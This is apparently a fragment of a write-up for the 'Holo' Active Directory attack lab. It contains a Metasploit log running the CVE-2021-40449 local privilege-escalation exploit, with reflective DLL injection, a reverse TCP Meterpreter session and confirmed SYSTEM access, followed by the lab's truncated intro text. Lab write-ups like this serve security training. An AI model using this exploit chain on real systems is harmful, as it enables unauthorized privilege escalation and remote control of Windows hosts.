 msf6 exploit(windows/local/cve_2021_40449) > run
S-SRV01
S-SRV02
PC-FILESRV01
L-SRV02
10.200.110.31
10.200.110.32
10.200.110.35
192.168.100.100
[*] Started reverse TCP handler on 10.50.107.198:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Target's build number: 10.0.17763.1577
Reset (3/5)
[+] The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
[*] Launching netsh to host the DLL...
[+] Process 2104 launched.
[*] Reflectively injecting the DLL into 2104...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.200.110.35
[*] Meterpreter session 2 opened (10.50.107.198:4444 -> 10.200.110.35:50078 ) at 2022-03-26 16:43:21 +0530
meterpreter > sysinfo
Computer : PC-FILESRV01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : HOLOLIVE
Logged On Users : 7
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HOLOLIVE
Welcome to Holo!
Holo is an Active Directory and Web Application attack lab that teaches core web attack vectors and advanced\obscure Active Directory
general red teaming methodology and concepts.
In this lab, you will learn and explore the following topics: